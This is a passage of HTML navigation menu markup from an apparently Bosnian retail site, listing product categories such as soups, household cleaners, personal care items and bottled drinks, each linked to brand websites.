<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
